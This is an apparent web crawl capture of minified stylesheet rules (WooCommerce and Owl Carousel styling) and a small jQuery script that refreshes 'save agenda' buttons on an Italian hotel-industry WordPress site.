.woocommerce-page .product_meta,
.woocommerce-page .td-banner-wrap-full div,
.woocommerce-page .td-instagram-user,
.woocommerce-page .related,
.woocommerce-page .tdc-footer-wrap{display:none !important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block !important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px !important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75 !important;border-radius:5px !important;font-size:16px !important;display:block;padding:15px
!important;width:100%}#tab-description h2,.tabs.wc-tabs{display:none}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wp-content/themes/direzionehotel/js/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/02343.js
body_size: -131
content:
jQuery('.bottone_salva').on('click',function(){var id=jQuery(this).attr('data-agenda_id');jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);setTimeout(function(){controlla_agenda()},1500);}}});})
function controlla_agenda(){if(jQuery('.bottone_salva').length>0){jQuery('.bottone_salva').each(function(){var id=jQuery(this).attr('data-agenda_id');if(id>0){jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);}}});}})}}
controlla_agenda();